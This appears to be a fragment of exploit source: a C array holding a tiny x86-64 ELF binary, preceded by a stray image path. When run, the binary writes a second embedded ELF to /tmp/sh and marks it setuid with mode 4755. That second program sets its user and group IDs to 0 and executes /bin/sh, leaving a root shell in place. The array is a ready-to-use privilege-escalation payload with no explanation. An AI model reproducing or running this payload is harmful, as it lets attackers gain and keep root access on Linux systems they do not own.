 unsigned char elf[] = {
0x7f,0x45,0x4c,0x46,0x02,0x01,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
0x02,0x00,0x3e,0x00,0x01,0x00,0x00,0x00,0x78,0x00,0x40,0x00,0x00,0x00,0x00,0x00,
0x40,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x00,0x40,0x00,0x38,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
0x01,0x00,0x00,0x00,0x04,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
0x00,0x00,0x40,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x00,0x00,0x00,0x00,
0x84,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x84,0x01,0x00,0x00,0x00,0x00,0x00,0x00,
0x00,0x10,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0xbf,0xce,0x00,0x40,0x00,0x00,0x00,
0x00,0x00,0xbe,0x41,0x02,0x00,0x00,0xb8,0x02,0x00,0x00,0x00,0x0f,0x05,0x48,0x89,
0xc7,0x48,0xbe,0xd6,0x00,0x40,0x00,0x00,0x00,0x00,0x00,0xba,0xae,0x00,0x00,0x00,
0xb8,0x01,0x00,0x00,0x00,0x0f,0x05,0xb8,0x03,0x00,0x00,0x00,0x0f,0x05,0x48,0xbf,
0xce,0x00,0x40,0x00,0x00,0x00,0x00,0x00,0xbe,0xed,0x09,0x00,0x00,0xb8,0x5a,0x00,
0x00,0x00,0x0f,0x05,0x48,0x31,0xff,0xb8,0x3c,0x00,0x00,0x00,0x0f,0x05,0x2f,0x74,
0x6d,0x70,0x2f,0x73,0x68,0x00,0x7f,0x45,0x4c,0x46,0x02,0x01,0x01,0x00,0x00,0x00,
0x00,0x00,0x00,0x00,0x00,0x00,0x02,0x00,0x3e,0x00,0x01,0x00,0x00,0x00,0x78,0x00,
0x40,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x38,0x00,0x01,0x00,
0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x04,0x00,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x40,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
0x40,0x00,0x00,0x00,0x00,0x00,0xad,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0xad,0x00,
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x10,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x31,
0xff,0xb8,0x69,0x00,0x00,0x00,0x0f,0x05,0x48,0x31,0xff,0xb8,0x6a,0x00,0x00,0x00,
0x0f,0x05,0x48,0xbf,0xa6,0x00,0x40,0x00,0x00,0x00,0x00,0x00,0x6a,0x00,0x48,0x89,
0xe2,0x57,0x48,0x89,0xe6,0xb8,0x3b,0x00,0x00,0x00,0x0f,0x05,0x2f,0x62,0x69,0x6e,
0x2f,0x73,0x68,0x00
};